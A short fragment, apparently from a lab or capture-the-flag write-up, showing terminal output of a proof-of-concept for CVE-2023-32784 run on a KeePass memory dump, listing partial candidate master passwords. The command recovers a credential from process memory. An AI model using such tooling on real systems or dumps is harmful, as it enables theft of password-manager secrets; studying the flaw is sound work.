 $python3 CVE-2023-32784/poc.py KeePassDumpFull.dmp
2023-11-12 19:10:43,990 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de